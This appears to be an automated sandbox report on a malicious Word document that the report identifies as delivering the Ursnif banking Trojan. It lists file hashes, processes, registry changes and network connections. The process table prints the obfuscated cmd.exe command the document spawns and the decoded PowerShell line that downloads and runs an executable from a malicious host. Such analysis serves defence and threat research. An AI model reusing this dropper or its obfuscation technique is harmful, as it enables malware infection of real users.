| URL: | https://www.dropbox.com/s/s5dv6vp84iznb3j/1214-Information.doc?dl=1 |
| Full analysis: | https://app.any.run/tasks/08ed7442-ef2e-4a2a-bf61-e0a26d1a9100 |
| Verdict: | Malicious activity |

| Threats: | Ursnif is a banking Trojan that usually infects corporate victims. It is based on an old malware but was substantially updated over the years and became quite powerful. Today Ursnif is one of the most widely spread banking Trojans in the world. |
| Analysis date: | December 14, 2018, 19:58:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 7163E5826576455D7CD7F2EEAC53B300 |
| SHA1: | E31B8CC5AA134FB8498617B701DDAFDDFBBA3029 |
| SHA256: | 93EDBCDB9CE38A6CE0EC84B7EFE5666017564009E39274B0FB8EEF7131251FEE |
| SSDEEP: | 3:N8DSLcVHGkC7k6HERIsLW/MKLL8NBn:2OLHkCo6HE3GMKIn |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2248)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2248)
Executes PowerShell scripts
- cmd.exe (PID: 3288)
URSNIF was detected
- powershell.exe (PID: 3008)
SUSPICIOUS
Starts Microsoft Office Application
- iexplore.exe (PID: 2936)
- WINWORD.EXE (PID: 2248)
Application launched itself
- WINWORD.EXE (PID: 2248)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2712)
Creates files in the user directory
- powershell.exe (PID: 3008)
INFO
Application launched itself
- iexplore.exe (PID: 2936)
Changes internet zones settings
- iexplore.exe (PID: 2936)
Reads internet explorer settings
- iexplore.exe (PID: 3280)
Creates files in the user directory
- iexplore.exe (PID: 3280)
- WINWORD.EXE (PID: 2248)
Reads Internet Cache Settings
- iexplore.exe (PID: 2936)
- iexplore.exe (PID: 3280)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2248)
- WINWORD.EXE (PID: 2532)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
38
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2248 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\1214-Information[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2532 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2712 | c:\sZWScLvzEuc\NiKXznwitsTlYB\MvJiwLzv\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V/C"set W8l5=sPwrPpRYzXzzwXRi6=}C,($SKHDy8 I0NQ:ETW-gV1Bad'Gle{.Fcom/@LhvnfM)tZxuk;b+j?\&&for %n in (22,65,58,53,17,45,7,30,42,45,69,22,15,61,46,17,60,48,12,38,53,70,72,48,52,64,29,32,48,64,50,37,48,70,19,47,15,48,60,64,69,22,46,72,25,17,45,58,64,64,5,34,55,55,27,67,47,43,12,60,48,0,0,48,50,52,53,54,55,64,27,52,47,43,54,55,61,3,48,0,0,3,50,5,58,5,73,47,17,12,27,39,66,41,41,50,64,68,60,45,50,23,5,47,15,64,21,45,56,45,63,69,22,57,25,24,17,45,72,72,12,45,69,22,23,7,60,29,17,29,45,16,16,41,45,69,22,33,4,46,17,45,14,19,72,45,69,22,37,24,40,17,22,48,60,59,34,64,48,54,5,71,45,74,45,71,22,23,7,60,71,45,50,48,66,48,45,69,61,53,3,48,43,52,58,21,22,62,67,60,29,15,60,29,22,46,72,25,63,49,64,3,27,49,22,15,61,46,50,26,53,12,60,47,53,43,44,51,15,47,48,21,22,62,67,60,20,29,22,37,24,40,63,69,22,51,35,47,17,45,11,64,72,45,69,30,61,29,21,21,46,48,64,38,30,64,48,54,29,22,37,24,40,63,50,47,48,60,39,64,58,29,38,39,48,29,28,31,31,31,31,63,29,49,30,60,59,53,68,48,38,30,64,48,54,29,22,37,24,40,69,22,60,36,11,17,45,23,70,11,45,69,70,3,48,43,68,69,18,18,52,43,64,52,58,49,18,18,22,72,64,51,17,45,60,58,60,45,69,83)do set lM3=!lM3!!W8l5:~%n,1!&&if %n gtr 82 %ProgramData:~3,1%ower%TMP:~7,1%h%LOCALAPPDATA:~5,1%ll "!lM3:*lM3!=!"" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2936 | "C:\Program Files\Internet Explorer\iexplore.exe" https://www.dropbox.com/s/s5dv6vp84iznb3j/1214-Information.doc?dl=1 | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3008 | Powershell "$Zho='YIB';$ifG=new-object Net.WebClient;$GjH='http://yulawnesse.com/tyclam/fressr.php?l=wygx11.tkn'.Split('@');$LHK='jjw';$SYn = '661';$QPG='RCj';$WKV=$env:temp+'\'+$SYn+'.exe';foreach($Mun in $GjH){try{$ifG.DownloadFile($Mun, $WKV);$FEl='ztj';If ((Get-Item $WKV).length -ge 80000) {Invoke-Item $WKV;$nTz='Sbz';break;}}catch{}}$jtF='nhn';" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3280 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2936 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3288 | CmD /V/C"set W8l5=sPwrPpRYzXzzwXRi6=}C,($SKHDy8 I0NQ:ETW-gV1Bad'Gle{.Fcom/@LhvnfM)tZxuk;b+j?\&&for %n in (22,65,58,53,17,45,7,30,42,45,69,22,15,61,46,17,60,48,12,38,53,70,72,48,52,64,29,32,48,64,50,37,48,70,19,47,15,48,60,64,69,22,46,72,25,17,45,58,64,64,5,34,55,55,27,67,47,43,12,60,48,0,0,48,50,52,53,54,55,64,27,52,47,43,54,55,61,3,48,0,0,3,50,5,58,5,73,47,17,12,27,39,66,41,41,50,64,68,60,45,50,23,5,47,15,64,21,45,56,45,63,69,22,57,25,24,17,45,72,72,12,45,69,22,23,7,60,29,17,29,45,16,16,41,45,69,22,33,4,46,17,45,14,19,72,45,69,22,37,24,40,17,22,48,60,59,34,64,48,54,5,71,45,74,45,71,22,23,7,60,71,45,50,48,66,48,45,69,61,53,3,48,43,52,58,21,22,62,67,60,29,15,60,29,22,46,72,25,63,49,64,3,27,49,22,15,61,46,50,26,53,12,60,47,53,43,44,51,15,47,48,21,22,62,67,60,20,29,22,37,24,40,63,69,22,51,35,47,17,45,11,64,72,45,69,30,61,29,21,21,46,48,64,38,30,64,48,54,29,22,37,24,40,63,50,47,48,60,39,64,58,29,38,39,48,29,28,31,31,31,31,63,29,49,30,60,59,53,68,48,38,30,64,48,54,29,22,37,24,40,69,22,60,36,11,17,45,23,70,11,45,69,70,3,48,43,68,69,18,18,52,43,64,52,58,49,18,18,22,72,64,51,17,45,60,58,60,45,69,83)do set lM3=!lM3!!W8l5:~%n,1!&&if %n gtr 82 Powershell "!lM3:*lM3!=!"" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 727
Read events
2 206
Write events
508
Delete events
13
Modification events
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {A9C7B5D5-FFDA-11E8-91D7-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (2936) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070C0005000E0013003A002E00DE01 | |||
Executable files
0
Suspicious files
6
Text files
7
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2936 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\R9ZEWH8D\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2936 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3280 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@dropbox[1].txt | — | |
MD5:— | SHA256:— | |||
| 3280 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@www.dropbox[1].txt | — | |
MD5:— | SHA256:— | |||
| 2936 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFECB2DC13EA2CDE09.TMP | — | |
MD5:— | SHA256:— | |||
| 2248 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7F43.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2936 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF236FD2FE35BC5963.TMP | — | |
MD5:— | SHA256:— | |||
| 2936 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{A9C7B5D5-FFDA-11E8-91D7-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2248 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_13A6C2F9-A75D-4672-8DD3-DDA093147AD0.0\2CC985DB.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2248 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F22577A1.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
4
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3008 | powershell.exe | GET | 404 | 78.155.220.222:80 | http://yulawnesse.com/tyclam/fressr.php?l=wygx11.tkn | RU | — | — | malicious |
2936 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3280 | iexplore.exe | 162.125.66.1:443 | www.dropbox.com | Dropbox, Inc. | DE | shared |
2936 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3280 | iexplore.exe | 162.125.66.6:443 | ucec208d6187b724aa439296eb59.dl.dropboxusercontent.com | Dropbox, Inc. | DE | shared |
3008 | powershell.exe | 78.155.220.222:80 | yulawnesse.com | OOO Network of data-centers Selectel | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.dropbox.com |
| shared |
www.bing.com |
| whitelisted |
ucec208d6187b724aa439296eb59.dl.dropboxusercontent.com |
| malicious |
yulawnesse.com |
| malicious |
Threats
1 ETPRO signatures available at the full report